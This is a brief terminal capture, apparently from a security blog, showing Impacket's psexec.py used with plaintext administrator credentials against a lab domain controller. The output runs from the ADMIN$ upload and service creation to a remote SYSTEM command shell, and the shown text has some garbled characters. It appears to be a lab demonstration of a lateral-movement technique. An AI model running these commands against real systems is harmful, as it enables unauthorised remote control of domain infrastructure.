 ➜  examples git:(master) ✗ python psexec.py test.local/administrator:123\!\@\#qazwsx@DC2016.test.local -dc-ip 172.16.103.16
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on DC2016.test.local.....
[*] Found writable share ADMIN$
[*] Uploading file esyrTUmr.exe
[*] Opening SVCManager on DC2016.test.local.....
[*] Creating service rUFs on DC2016.test.local.....
[*] Starting service rUFs.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 10.0.14393]
(c) 2016 Microsoft Corporation
C:\Windows\system32>hostname
DC2016
C:\Windows\system32>
白帽hub